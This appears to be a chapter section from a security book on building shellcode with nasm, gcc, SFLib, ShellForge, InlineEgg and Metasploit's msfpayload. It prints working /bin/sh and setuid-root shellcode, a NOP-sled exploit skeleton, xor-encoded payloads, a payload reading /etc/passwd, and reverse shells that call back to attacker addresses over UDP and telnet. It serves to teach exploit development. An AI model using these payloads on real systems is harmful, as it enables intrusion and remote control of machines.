Shellcode is ultimately a sequence of machine instructions (i.e., a program). It can be written directly in machine code or created using methods quite similar to usual programming methods; e.g., compiled from a high-level language.
When creating shellcode, there are four points to keep in mind:
The entry point is on the first byte.
It must be able to run in whatever memory address it is injected into.
It must not rely on libraries.
It must be as small as possible.
These four points illustrate the typical constraints that are placed on shellcode. Programming shellcode is not flexible, it is not forgiving, and the shellcode must work efficiently and consistently for it to be useful.
Tip
For those who might wonder how to write it directly in machine code—well, some people know most used opcodes by heart. But you can also create it instruction by instruction with bytes you obtain from the nasm-shell tool that you will find in version 3 of Metasploit Framework; for example:
$tools/nasm_shell.rbnasm >push eax00000000 50 push eax nasm >mov [esp+8],ebp00000000 896C2408 mov [esp+0x8],ebp nasm >call 500000000 E800000000 call 0x5
Within Analyzing Shellcode, we discussed one aspect of the Netwide Assembler: nasm. The nasm project has great success among x86 developers due to its simplicity. It is relatively easy to write shellcode functionality in assembly, and then use the compiled binary to tell you what the opcodes are. Here is an example of another simple shellcode that executes /bin/sh on a Linux x86 platform, written in assembly for nasm:
BITS 32

shcode:
        xor edx,edx    ; edx will be envp
        push edx       ; btw, we need a 0 to end argv
        call next
binsh:
        db '/bin/sh',0 ; the mission
next:
        pop ebx        ; ebx points to /bin/sh string
        push ebx       ; btw we need a pointer to /bin/sh in argv
        mov ecx,esp    ; ecx points to argv
        mov eax,11     ; SYS_EXECVE
        int 0x80       ; system call
        int3           ; debug trap
A shellcode can be injected at any address, and if it needs an absolute address, it has to find the relative address by itself. In this example, to find the /bin/sh string's address, the very classic x86 trick of the call instruction is employed. The call instruction will push the next instruction address on the stack, which, in the example, happens to be the string's address. The next difficult step is to build arguments to the execve( ) system call. This system call needs a pointer to the filename to execute, a pointer to an argv array, and a pointer to an envp array. The latter can be null, but the pointer to the argv array has to be present and will have to be constructed. This can be done on the stack by using the same string for the path to the program to execute and for argv[0].
To assemble this file:
nasm -f bin -o shcode.egg shcode.asm
Or, more simply:
nasm -o shcode.egg shcode.asm
And disassemble it right away:
$ ndisasm -u shcode
00000000  31D2              xor edx,edx
00000002  52                push edx
00000003  E808000000        call 0x10
00000008  2F                das
00000009  62696E            bound ebp,[ecx+0x6e]
0000000C  2F                das
0000000D  7368              jnc 0x77
0000000F  005B53            add [ebx+0x53],bl
00000012  89E1              mov ecx,esp
00000014  B80B000000        mov eax,0xb
00000019  CD80              int 0x80
0000001B  CC                int3
To test it, we can use one of the methods in Testing Shellcode.
Tip
Sometimes it is good to finish shellcodes with the int3 instruction that triggers a debugging trap. This instruction will not be executed if /bin/sh is executed, or if the shellcode is successful. However, if something goes wrong, it will help distinguish between a brutal segmentation fault caused by a buggy shellcode or a bad execution flow hijacking. A debugging trap will show that the shellcode executed, but the execve( ) failed. This practice will also prevent the program from crashing scores of instructions after the end of the shellcode, and will enable discovery of the error code.
$ ./shcode.test1
Segmentation fault (core dumped)
$ ./shcode.test2
Trace/breakpoint trap (core dumped)
$ gdb shcode.test2 core
[..]
Program terminated with signal 5, Trace/breakpoint trap.
#0 0x080495bd in shellcode ( )
(gdb) info reg eax
eax      0xfffffffe    −2
Here −2 is -ENOENT; i.e., no such file or directory error.
Earlier, it was demonstrated how GNU binutils' objdump can disassemble shellcode. Other popular GNU programs from this package can help a shellcode programmer. One such application is the GNU Compiler Collection (GCC), which is tailored to build classical binaries and has all the standard includes and C runtime, and is capable of outputting ELF binaries. It can also be configured to transform assembly or C into shellcode.
Constructing shellcode is far easier to do than building ELF executables; however, GCC has been designed to generate complete executable files, so it will need some special work to get it to build the simple instruction strings that we need it to construct.
GCC includes several subsystems:
- cc
Compiles C to assembly language.
- as
Translates assembly language into machine code and stores it into object files.
- ld
Links object files and creates the binary layout.
- gcc
Coordinates all of these commands, and allows the developer to compile directly from a C file to an executable file.
Some of the command-line parameters have to be passed to gcc, which will be able to deduce the appropriate subsystem options. Other options do not have a gcc equivalent and must either use the subsystem directly or be passed through gcc untouched to the specified subsystem. For example, the -Wl argument can be followed by parameters to be passed unaffected to the ld subsystem.
Shellcode must be compiled without system includes or libraries. Any and all prerequisites must be avoided to allow for self-sufficiency and efficiency. Thus, the -nostdinc and -ffreestanding[30] parameters are perfect for this. The code must be able to be run at any address in memory. This is called position independent code (PIC). Use the -fPIC option to inform the cc subsystem that PIC has to be produced. The -march argument may also be used to specify which architecture or model for which to compile the output code. For instance, on x86, forcing the architecture to i386 by passing -march i386 will make the compiler choose simpler solutions and avoid unneeded alignment optimizations, which can get even more specific when the optimization differences between different companies are considered.
Then, ld must be instructed to avoid linking to any library (gcc parameter-nodefaultlibs), even the C runtime (gcc parameter -nostartfiles). Both can be done at the same time with -nostdlib. The ld output must be raw binary format instead of an ELF, which is done with -oformat binary. The layout of the binary is extremely important for ld to understand; it needs to know where to put the .text and .data sections of memory. Because shellcodes require that the first byte be the entry point, the default layout may not work. However, creating a custom layout can be done with a linker script, specified by -T linker_script .ld. Here is an example of a linker script that will take care of this for x86 architectures:
SECTIONS {
        _GLOBAL_OFFSET_TABLE_ = .;
        code      : { *(.text*) }
        data      : { *(.rodata* .rdata* .data*) }
 bss       : { *(.bss*) }
        /DISCARD/ : { *(*) }
}
When asked to do PIC code for x86, cc will output references to the _GLOBAL_OFFSET_TABLE_ symbol—hence, it must be created at offset 0 for shellcode. References in the code will be made relative to it by the linker. This will force .text sections to be first, and .bss ones to be last, while all data ones are in the middle. All other sections (.comment, .debug, etc.) are not needed and are discarded.
When writing shellcode in assembly language, the assembling by itself can be left unchanged. Only the linking needs to be customized. This time, the shellcode needs to use the AT&T syntax. The linker looks for the _start symbol as an entry point, so we declare it with a global scope and pointing to the first instruction:
.text
.globl _start

_start:
        xor %edx,%edx
        push %edx
        call .LCnext
        .string "/bin/sh"
.LCnext:
        pop %ebx
        push %ebx
        mov %esp,%ecx
        push $11
        pop %eax
        int $0x80
        int3
This shellcode must be assembled and linked. As we have seen, only the linker needs to be provided special parameters:
$ gcc -nostdlib -o binsh.egg binsh.S -Wl,--oformat,binary,-T,linker_script.ld
$ ./binsh.egg
sh-3.00$
Actually, since we are writing the shellcode in assembler, we can decide which section to put the data in and how to access it. If there is only a .text section and no reference to a global offset table, we do not need to use a linker script:
$ gcc -nostdlib -o binsh.egg binsh.S -Wl,--oformat,binary
$ ./binsh.egg
sh-3.00$
Building the shellcode in C adds an additional compilation step. We will have to append the -ffreestanding, -nostdinc, and -fPIC parameters. Additionally, we can ask for some optimizations with -O3, especially if we need to inline some functions. Inlining will make sure the main function comes in first, because it will be the only one there. For example:
static inline void write_char(char *x)
{

        __asm_  _ volatile ("push %%ebx\n\t"
                "mov %1,%%ebx\n\t"
                "int $0x80\n\t"
                "pop %%ebx"
                : : "a" (4), "g" (1), "c" (x), "d" (1));
}

static inline void quit(void)
{
        __asm_  _ volatile ("xor %%ebx,%%ebx\n\t"
                "int $0x80" : : "a" (1));
}
void _start(void)
{
        volatile char i;
        for (i = 'A'; i <= 'Z'; i++) {
                write_char(&i);
        }
        i = '\n';
        write_char(&i);
        quit( );
}
Compiling and running the program with this inline function would look like the following:
$ gcc -O3  -fPIC -nostdlib -ffreestanding -nostdinc -nostdlib          \
     -Wl,--oformat,binary,-T,linker_script.ld  -o c2egg.egg c2egg.c
$ ./c2egg.egg
ABCDEFGHIJKLMNOPQRSTUVWXYZ
As we can see, when no library is available, you have to make your own system calls, which makes writing shellcode in C more work and therefore less appealing. Using GNU libc is not a good idea. Using lightweight libraries such as dietlibc is possible, but not straightforward. Indeed, you must link to the static library, but it must have been compiled as position-independent code, and some other tweaks may be needed. Ripping part of its code into your shellcode is much easier to achieve. SFLib solves this problem to some extent.
The SFlib library is not a library in the traditional sense. It is only a set of C header files that you can include in your code. These headers provide wrappers with C inline functions for system calls on many platforms. Using it, you can have direct access to system calls.
SFlib was originally written for ShellForge, but it has its own life now and can be used alone.
The SFlib is compounded of many directories, one for each supported platform and one shared by all:
$ ls
common/        linux_arm/   linux_m68k/     linux_sparc/
freebsd_i386/  linux_hppa/  linux_mips/     macos_powerpc/
hpux_hppa/     linux_i386/  linux_mipsel/   openbsd_i386/
linux_alpha/   linux_ia64/  linux_powerpc/  solaris_sparc/
Inside each platform-specific directory, the file to include is named sflib.h. It contains other needed includes and declares a list of system calls using _sfsyscalln( ) macros:
static inline _sfsyscall1(int,exit, int,status)
static inline _sfsyscall0(pid_t,fork)
static inline _sfsyscall3(ssize_t,read, int,fd, void *,buf, size_t,count)
The macros are defined in the sfsyscall.h that describe, for each platform, how a system call is done. Here's how to call a one-argument system call on a Linux x86 platform:
#define _sfsyscall1(type,name,type1,arg1) \
type name(type1 arg1) \
{ \
long _  _res; \
__asm_  _ volatile ("###> " #name "(%2) <###\n\t"    \
                  "pushl %%ebx\n\t"     \
                  "mov %2,%%ebx\n\t"    \
                  "int $0x80\n\t"       \
                  "popl %%ebx"          \
        : "=a" (_  _res) \
        : "0" (_  _NR_##name),"g" ((long)(arg1))); \
__sfsyscall_return(type,_  _res); \
}
And here is how to do it for a Solaris Sparc platform:
#define _sfsyscall1(type,name,type1,arg1) \
type name(type1 arg1) \
{ \
long _  _res; \
register long __g1 __asm__ ("g1") = _  _NR_##name; \
register long __o0 __asm_  _ ("o0") = (long)(arg1); \
__asm__ __volatile_  _ ("t 0x08\n\t" \
                      "bcc 1f\n\t" \
                      "mov %%o0, %0\n\t" \
                      "sub %%g0, %%o0, %0\n\t" \
                      "1:\n\t" \
                      : "=r" (__res), "=&r" (_  _o0) \
                      : "1" (__o0), "r" (_  _g1) \
                      : "cc"); \
        return (type) _  _res; \
}
The last element is the list of system call numbers, which are defined in sfsysnr.h.
#define _  _NR_exit                 1
#define _  _NR_fork                 2
#define _  _NR_read                 3
Many nonbasic types are used in system calls; for instance, you might see size_t, struct sockaddr, or struct timespec. All these composed types and constants that come along are defined in the common/sftypes.h.
To use SFLib, simply include the right headers into your program. For instance, here is a simple Hello World program written only with system calls:
#include "sflib.h"

void main(void)
{
        write(1, "Hello world!\n", 13);
        exit(0);
}
Compiling is done as previously:
$ gcc -fPIC -nostdinc -nostdlib -ffreestanding -I /path/to/sflib/linux_i386/
-O3 -Wl,--oformat,binary,-T,linker_script.ld -o hello.egg hello.c
$ ./hello.egg

Hello world!ShellForge is a glue program that will drive binutils to compile C programs using SFLib into shellcode. It is designed to generate shellcode for any Unix platform and was originally inspired by Stealth's Hellkit.
ShellForge drives different steps from a C program to a shellcode or to a binary executable that will test the shellcode. You can also write your shellcode inline, in C or assembler, or inside a Python program.
ShellForge is designed to accommodate many inputs and many outputs, as shown in Figure 10-2. C, inline C, and inline assembler are possible inputs. Assembler and tuned assembler can not only be inputs but can also be outputs. Other possible outputs are raw, hexadecimal, disassembling of the shellcode, C program including the shellcode in a string, or an executable made from the latter. An assembling and linking operation also occurs between these outputs, as shellcode can go through encoders to change its shape.
Adjusting ShellForge outputs is quite straightforward, once the C file is written. For example, let's say you've been given this C input:
int main(void)
{
        char buf[] = "Hello world!\n";
        write(1, buf, sizeof(buf)-1);
        exit(5);
}
The output type can be chosen between an escaped string (no parameter or --out=hex), a C file (-C or --out=C), raw shellcode bytes (--out=raw or -R), or assembler (--out=asm or -A). The default is an escaped string:
$ ./sf.py hello.c
\x55\x89\xe5\x57\x56\x53\xe8\x00\x00\x00\x00\x5b\x81\xc3\xf5\xff\xff\xff\x8d
\x93\x48\x00\x00\x00\x83\xec\x0c\x89\xd1\x83\xe4\xf0\xbf\x01\x00\x00\x00\xb8
\x04\x00\x00\x00\xba\x0d\x00\x00\x00\x53\x89\xfb\xcd\x80\x5b\x89\xf8\x53\xbb
\x05\x00\x00\x00\xcd\x80\x5b\x8d\x65\xf4\x5b\x5e\x5f\xc9\xc3\x48\x65\x6c\x6c
\x6f\x20\x77\x6f\x72\x6c\x64\x21\x0a\x00
You can check the assembler generated by the compiler from your C file and the SFlib:
$ ./sf.py -A hello.c
 .file   "hello2.c"
        .section        .rodata.str1.1,"aMS",@progbits,1
.LC0:
        .string "Hello world!\n"
        .text
        .p2align 2,,3
.globl main
        .type   main, @function
main:
        pushl   %ebp
        movl    %esp, %ebp
        pushl   %edi
        pushl   %esi
        pushl   %ebx
        call    .L6
.L6:
        popl    %ebx
        addl    $_GLOBAL_OFFSET_TABLE_+[.-.L6], %ebx
        leal    .LC0@GOTOFF(%ebx), %edx
        subl    $12, %esp
        movl    %edx, %ecx
        andl    $-16, %esp
        movl    $1, %edi
        movl    $4, %eax
        movl    $13, %edx
#APP
        ###> write(%edi, %ecx, %edx) <###
        pushl %ebx
        mov %edi,%ebx
        int $0x80
        popl %ebx
#NO_APP
        movl    %edi, %eax
#APP
        ###> exit($5) <###
        pushl %ebx
        mov $5,%ebx
        int $0x80
        popl %ebx
#NO_APP
        leal    −12(%ebp), %esp
        popl    %ebx
        popl    %esi
        popl    %edi
        leave
        ret
        .size   main, .-main
        .section        .note.GNU-stack,"",@progbits
        .ident  "GCC: (GNU) 3.3.5 (Debian 1:3.3.5-5)"
The -R option will output the raw shellcode:
$ ./sf.py -R hello.c | hd
00000000  55 89 e5 57 56 53 e8 00  00 00 00 5b 81 c3 f5 ff  |U..WVS.....[....|
00000010  ff ff 8d 93 48 00 00 00  83 ec 0c 89 d1 83 e4 f0  |....H...........|
00000020  bf 01 00 00 00 b8 04 00  00 00 ba 0d 00 00 00 53  |...............S|
00000030  89 fb cd 80 5b 89 f8 53  bb 05 00 00 00 cd 80 5b  |....[..S.......[|
00000040  8d 65 f4 5b 5e 5f c9 c3  48 65 6c 6c 6f 20 77 6f  |.e.[^_..Hello wo|
00000050  72 6c 64 21 0a 00                                 |rld!..|
00000056
The -C option will output a C program that is ready to be compiled. You can copy and paste parts of it directly into a C exploit:
$ ./sf.py -C hello.c
unsigned char shellcode[] =
"\x55\x89\xe5\x57\x56\x53\xe8\x00\x00\x00\x00\x5b\x81\xc3\xf5\xff\xff\xff\x8d"
"\x93\x48\x00\x00\x00\x83\xec\x0c\x89\xd1\x83\xe4\xf0\xbf\x01\x00\x00\x00\xb8"
"\x04\x00\x00\x00\xba\x0d\x00\x00\x00\x53\x89\xfb\xcd\x80\x5b\x89\xf8\x53\xbb"
"\x05\x00\x00\x00\xcd\x80\x5b\x8d\x65\xf4\x5b\x5e\x5f\xc9\xc3\x48\x65\x6c\x6c"
"\x6f\x20\x77\x6f\x72\x6c\x64\x21\x0a\x00"
;int main(void) { ((void (*)())shellcode)( ); }
You could compile this output yourself to test the shellcode, but ShellForge can do it for you if you pass the -t option (which will compile the C file), or ShellForge can pass -tt (which will compile and also run it):
$ ./sf.py -tt hello.c
Hello world!
##[WARNING]## Test program exited with exitcode=5
Note that ShellForge will monitor the output status of the process, reporting both status codes as well as crashes:
$ ./sf.py -tt crash.c
##[ERROR]## Test program killed by signal 11
The shellcode can also be tested with the shellcode interpreter if it is output in its raw form. The return value can also be checked:
$ ./sf.py -R hello.c > hello.egg
$ chmod +x hello.egg
$ ./hello.egg
Hello world!
$ echo $?
5
SFLib provides system calls for many platforms. Provided you have a cross-compiler for the right CPU, you can output shellcode for any platform supported by SFLib:
$ ./sf.py -C  --arch=linux-arm examples/hello2.c
unsigned char shellcode[] =
"\x00\x44\x2d\xe9\x20\xa0\x9f\xe5\x20\x10\x9f\xe5\x0a\xa0\x8f\xe0\x01\x10\x8a"
"\xe0\x01\x00\xa0\xe3\x0e\x20\xa0\xe3\x04\x00\x90\xef\x05\x00\xa0\xe3\x01\x00"
"\x90\xef\x00\x84\xbd\xe8\xec\xff\xff\xff\x34\x00\x00\x00\x48\x65\x6c\x6c\x6f"
"\x20\x77\x6f\x72\x6c\x64\x21\x0a\x00\x00\x00"
;int main(void) { ((void (*)())shellcode)( ); }ShellForge includes loaders that can change the shape of shellcode on the fly. For the moment, very few loaders are available, but it is not very complicated to add a new one. The xor loader is a very simplistic 1 byte xor decoding loop. The key is chosen to avoid NULL characters by default, but other characters can be specified:
$ ./sf.py  --loader=xor hello.c
\xeb\x0e\x90\x5e\x31\xc9\xb1\x56\x80\x36\x40\x46\xe2\xfa\xeb\x05\xe8\xee\xff
\xff\xff\x15\xc9\xa5\x17\x16\x13\xa8\x40\x40\x40\x40\x1b\xc1\x83\xb5\xbf\xbf
\xbf\xcd\xd3\x08\x40\x40\x40\xc3\xac\x4c\xc9\x91\xc3\xa4\xb0\xff\x41\x40\x40
\x40\xf8\x44\x40\x40\x40\xfa\x4e\x40\x40\x40\x13\xc9\xbb\x8d\xc0\x1b\xc9\xb8
\x13\xfb\x45\x40\x40\x40\x8d\xc0\x1b\xcd\x25\xb4\x1b\x1e\x1f\x89\x83\x08\x25
\x2c\x2c\x2f\x60\x37\x2f\x32\x2c\x24\x61\x4a\x40
Loaders are CPU-dependent.
ShellForge is also available as a library that you can use in your own Python programs. This allows your C or assembly shellcodes to be inline within your Python exploits. This greatly speeds up exploit development because, when modifying your shellcode, you no longer have to use multiple tools to obtain that precious string to include inside the exploit code:
import shellforge
myshcode = shellforge.forge(arch="openbsd_i386",
                            loader="xor")
myshcode.C = """
int main(void)
{
        char buf[] = "Hello world!\n";
        write(1, buf, sizeof(buf)-1);
        exit(5);
}"""

RETADDR="\x30\xfe\xff\xbf"
EXPLOIT = "\x90"*1000 + myshcode + RETADDR*50

send_exploit(EXPLOIT)
InlineEgg is a nice Python library by Gerardo Richarte that aims at creating shellcode inside the same Python program in which it will be used. The smart idea within InlineEgg is creating the shellcode by calling methods of an object that maps to system calls.
To use InlineEgg, the egg must be instantiated from InlineEgg( ). The constructor takes the platform as an argument. Implemented platforms are Linuxx86Syscall, FreeBSDx86Syscall, and OpenBSDx86Syscall. Then the methods are called as if they were real system calls, in the right order. Finally, the shellcode itself is obtained by calling the getCode( ) method. For example:
>>> from inlineegg import *
>>> egg = InlineEgg(Linuxx86Syscall)
>>> ret = egg.setuid(0)
>>> ret = egg.execve("/bin/sh",("/bin/sh", "-i"))
>>> egg.getCode( )
'1\xdbj\x17X\xcd\x80h/sh\x00h/bin\x89\xe0h-i\x00\x00\x89\xe1SQPh/sh\x00h/bin
 \x89\xe3\x8dL$\x081\xd2j\x0bX\xcd\x80'
We can then write it into a file and test it as usual:
>>> open("/tmp/test.egg","w").write(_)
>>> ^D
$ chmod +x test.egg
$ ./test.egg
sh-3.00$ exit
$ ndisasm -u test.egg
00000000  31DB              xor ebx,ebx
00000002  6A17              push byte +0x17
00000004  58                pop eax
00000005  CD80              int 0x80
00000007  682F736800        push dword 0x68732f
0000000C  682F62696E        push dword 0x6e69622f
00000011  89E0              mov eax,esp
00000013  682D690000        push dword 0x692d
00000018  89E1              mov ecx,esp
0000001A  53                push ebx
0000001B  51                push ecx
0000001C  50                push eax
0000001D  682F736800        push dword 0x68732f
00000022  682F62696E        push dword 0x6e69622f
00000027  89E3              mov ebx,esp
00000029  8D4C2408          lea ecx,[esp+0x8]
0000002D  31D2              xor edx,edx
0000002F  6A0B              push byte +0xb
00000031  58                pop eax
00000032  CD80              int 0x80
Each system call has a return value, which is saved in the EAX register for i386 architectures. The return value of an InlineEgg method call is the place that holds the value. When this method is a system call, on x86 we have the 'eax' string:
>>> egg.setuid(0)
'eax'
If we store this return value, we can use it as a parameter to another system call:
>>> egg = InlineEgg(Linuxx86Syscall)
>>> ret = egg.geteuid( )
>>> egg.setuid(ret)
'eax'
But we must be cautious doing that because we only have a reference on the container, while the value it holds can change. Typically, the EAX value will change at the next system call, so we either have to use it immediately, or we must save it. In the latter case, we can see that the saved usage worked:
>>> os.popen("ndisasm -u -","w").write(egg.getCode( ))
00000000  6A31              push byte +0x31
00000002  58                pop eax
00000003  CD80              int 0x80
00000005  89C3              mov ebx,eax
00000007  6A17              push byte +0x17
00000009  58                pop eax
0000000A  CD80              int 0x80
However, this use, while it might look OK, is wrong:
>>> egg = InlineEgg(Linuxx86Syscall)
>>> euid = egg.geteuid( )
>>> ret = egg.getuid( )
>>> ret = egg.setuid(euid)
>>> os.popen("ndisasm -u -","w").write(egg.getCode( ))
00000000  6A31              push byte +0x31
00000002  58                pop eax
00000003  CD80              int 0x80         ❶
00000005  6A18              push byte +0x18
00000007  58                pop eax          ❷
00000008  CD80              int 0x80
0000000A  89C3              mov ebx,eax      ❸
0000000C  6A17              push byte +0x17
0000000E  58                pop eax
0000000F  CD80              int 0x80
To begin with, the returned value ❶ that is supposed to be used at ❸ is clobbered at ❷.
If we need to save a value for later use, we can use the save( ) method, which will create code to save the value on the stack:
>>> egg = InlineEgg(Linuxx86Syscall)
>>> ret = egg.geteuid( )
>>> euid = egg.save(ret)    ❶
>>> ret = egg.getuid( )
>>> ret = egg.setuid(euid)  ❷
>>> os.popen("ndisasm -u -","w").write(egg.getCode( ))
00000000  6A31              push byte +0x31
00000002  58                pop eax
00000003  CD80              int 0x80
00000005  50                push eax          ❸
00000006  6A18              push byte +0x18
00000008  58                pop eax
00000009  CD80              int 0x80
0000000B  8B5C2400          mov ebx,[esp+0x0] ❹
0000000F  6A17              push byte +0x17
00000011  58                pop eax
00000012  CD80              int 0x80
This time, explicitly saving the value ❶ produces ❸. Reusing it later ❷ produces ❹.
The handling of conditions or loops is possible even if it is a bit less intuitive to use. A special method is called at the place where the condition must be checked. It will return a subobject that you can use in the same way as the InlineEgg instance. This object must be explicitly ended if it is no longer needed.
>>> egg = InlineEgg(Linuxx86Syscall)
>>> ret = egg.getuid( )
>>> cond = egg.If(ret,'=',0)
>>> _  _ret = cond.write(1,'w0w! r00t!\n')
>>> cond.end( )
>>> ret = egg.write(1, 'the end\n')
>>> ret = egg.exit(0)
>>> open("/tmp/test.egg","w").write(egg.getCode( ))
In this example, the conditional code has been prefixed by two underscores to artificially indent it, as suggested by Gera. Here is the execution of the shellcode as a nonroot user:
$ ./test.egg
the end
And as the root user:
# ./test.egg
w0w! r00t!
the end
In conclusion, InlineEgg is a nice, lightweight solution to create shellcode inside a Python exploit. Using inline shellcode instead of the classic binary string enables you to tweak the shellcode and quickly retry the exploit.
The whole range of Metasploit's tweakable shellcode is also available for your own pleasures. The command-line tool msfpayload will help you to extract and customize the shellcode of your choice from Metasploit's library. Here we are going to work with version 2.6 of the Metasploit framework. Version 3.0 has insignificant differences and works almost exactly the same.
A first invocation with no parameters will output the list of available shellcodes:
$ ./msfpayload

   Usage: ./msfpayload <payload> [var=val] <S|C|P|R|X>

Payloads:
  bsd_ia32_bind                     BSD IA32 Bind Shell
  bsd_ia32_bind_stg                 BSD IA32 Staged Bind Shell
  bsd_ia32_exec                     BSD IA32 Execute Command
[...]
  generic_sparc_execve              BSD/Linux/Solaris SPARC Execute Shell
  irix_mips_execve                  Irix MIPS Execute Shell
  linux_ia32_adduser                Linux IA32 Add User
  linux_ia32_bind                   Linux IA32 Bind Shell
[...]
  win32_reverse_stg                 Windows Staged Reverse Shell
  win32_reverse_stg_upexec          Windows Staged Reverse Upload/Execute
  win32_reverse_vncinject           Windows Reverse VNC Server Inject
Each payload can be customized with, for example, the TCP port to listen to, the command to execute, or the user account to add to the system. To have a description of the shellcode and to know which parameters have to be set, we use the S option, which stands for summary.
$ ./msfpayload linux_ia32_reverse_udp S

       Name: Linux IA32 Reverse UDP Shell
    Version: $Revision$
     OS/CPU: linux/x86
Needs Admin: No
 Multistage: No
 Total Size: 99
       Keys: reverse

Provided By:
    skape <mmiller [at] hick.org>

Available Options:
    Options:    Name      Default    Description
    --------    ------    -------    -----------------------------------
    required    LHOST                Local address to receive connection
    required    LPORT     4321       Local port to receive connection

Advanced Options:
    Advanced (Msf::Payload::linux_ia32_reverse_udp):
    ------------------------------------------------

Description:
    Connect back to attacker with UDP and spawn a shell
Now, we know that we have to provide the LHOST parameter and that the default connection port is 4321. Maybe using port 53 will be funnier. Once the parameters are chosen, we have to indicate the output encoding by choosing among C, Perl, and Raw (using parameters C, P, or R, respectively).
$ ./msfpayload linux_ia32_reverse_udp  LHOST=10.1.2.3 LPORT=53 C
"\x31\xdb\x53\x6a\x02\x6a\x02\x43\x6a\x66\x58\x89\xe1\xcd\x80\x93"
"\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x5b\x5a\x68\x0a\x01\x02\x03\x66"
"\x68\x00\x35\x66\x53\x89\xe1\x6a\x10\x51\x53\x89\xe1\x43\xb0\x66"
"\xcd\x80\x6a\x0b\x58\x52\x66\x68\x2d\x69\x89\xe1\x6a\x67\x66\x68"
"\x69\x6e\x68\x65\x64\x69\x74\x68\x2d\x2d\x6e\x6f\x89\xe7\x52\x68"
"\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x57\x53\x89"
"\xe1\xcd\x80";
Another example of a shellcode that performs cat /etc/passwd:
$ ./msfpayload linux_ia32_exec CMD="/bin/cat /etc/passwd" R > cat.pwd.egg
$ chmod +x cat.pwd.egg
$ ./cat.pwd.egg
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
[...]
The execute output option (X) is supposed to output an executable program, but it works only on Windows and for shell script payloads:
$ ./msfpayload cmd_unix_reverse LHOST=10.10.10.10 X
#!/bin/sh
sleep 7200|telnet 10.10.10.10 4321|while : ; do sh && break; done 2>&1|telnet 10.10.10
.10 4321
Version 3.0 also adds a JavaScript encoding:
$ ./msfpayload linux/x86/exec CMD=/bin/ls J
// linux/x86/exec - 43 bytes
// http://www.metasploit.com
// CMD=/bin/ls
%u0b6a%u9958%u6652%u2d68%u8963%u68e7%u732f%u0068%u2f68%u6962%u896e%u52e3%u07e8
%u0000%u2f00%u6962%u2f6e%u736c%u5700%u8953%ucde1%u4180
We can use the raw output for code injection (as we will see later in this chapter in the section "Code Injection") or to disassemble the shellcode:
$ ./msfpayload  bsd_ia32_exec CMD=/bin/ls R | ndisasm -u -
00000000  6A3B              push byte +0x3b
00000002  58                pop eax
00000003  99                cdq
00000004  52                push edx
00000005  66682D63          push word 0x632d
00000009  89E7              mov edi,esp
0000000B  52                push edx
0000000C  686E2F7368        push dword 0x68732f6e
00000011  682F2F6269        push dword 0x69622f2f
00000016  89E3              mov ebx,esp
00000018  52                push edx
00000019  E808000000        call 0x26
0000001E  2F                das
0000001F  62696E            bound ebp,[ecx+0x6e]
00000022  2F                das
00000023  6C                insb
00000024  7300              jnc 0x26
00000026  57                push edi
00000027  53                push ebx
00000028  89E1              mov ecx,esp
0000002A  52                push edx
0000002B  51                push ecx
0000002C  53                push ebx
0000002D  50                push eax
0000002E  CD80              int 0x80
Note in this dump that our /bin/ls command is melted into the code between offsets 0x1e and 0x25.
[30] Even if gcc is not supposed to rely on any library with this parameter, it may still emit calls to functions such as memcpy( ) or memset( ) on some architectures. This can happen on automatic variable initialization, for instance.